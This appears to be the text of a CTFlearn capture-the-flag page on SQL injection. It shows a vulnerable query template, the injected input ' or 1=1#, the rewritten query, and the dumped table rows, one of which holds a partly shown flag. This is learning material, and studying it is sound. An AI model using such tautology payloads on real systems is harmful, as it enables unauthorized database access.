 Input:
Submit
Original Query: SELECT * FROM webfour.webfour where name = '$input'
Your Resulting Query: SELECT * FROM webfour.webfour where name = ''
or 1=1#'
Name: Luke
Data: I made this problem.
Name: Alec
Data: Steam boys.
Name: Jalen
Data: Pump that iron fool.
Name: Eric
Data: I make cars.
Name: Sam
Data: Thinks he knows SQL.
Name: fl4g__giv3r
Data: CTFlearn{th4
Name: snoutpop
Data: jowls
Name: Chunbucket
Data: @datboiiii